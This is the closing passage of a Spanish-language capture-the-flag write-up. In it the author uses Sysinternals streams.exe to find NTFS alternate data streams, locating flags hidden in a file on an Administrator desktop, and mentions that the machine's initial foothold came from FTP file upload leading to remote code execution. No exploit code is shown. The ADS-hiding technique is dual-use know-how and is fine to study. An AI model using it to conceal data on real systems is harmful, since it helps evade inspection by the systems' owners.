Do not display the startup banner and copyright message.
C:\totest>
Y ahora si a jugar:
C:\totest>streams.exe -s c:\totest
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
c:\totest\claro.txt:
:nop.txt:$DATA 16
c:\totest\hola.txt:
:claro.txt:$DATA 22
:claroquesi:$DATA 0
C:\totest>
En nuestro directorio vemos todos los objetos ocultos que habíamos creado antes (:
Pues hagamos lo mismo pero con los archivos de flags a ver que:
C:\totest>streams.exe "c:\Documents and Settings\Administrator\Desktop\root.txt"
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\totest>
Contra root.txt no detecta ningún ADS, veamos con el archivo que está dentro de la carpeta flags:
C:\totest>streams.exe "c:\Documents and Settings\Administrator\Desktop\flags\2 for the price of 1!.txt"

OPAAAAAAAAAAAAAAAaa, tamoooooooooooooooo melos ;) Encontramos las flags ocultas en el archivo, así que, hemos terminao por ahora.
…
Brutal máquina, la explotación inicial es una locura, me encanta como de una subida de archivos por FTP se puede volcar en un RCE, interesantísimo proceso. Y el como llegamos a las flags me encanto, primero porque no lo había usado y segundo porque es un tema superdiabólico eh jajaj, bastante llamativo para jugar con él.
Weno, espero haberme hecho entender y sobre todo espero que hayan aprendido algo nuevo, como siempre, a seguir rompiendo todo!! 🥰



Comments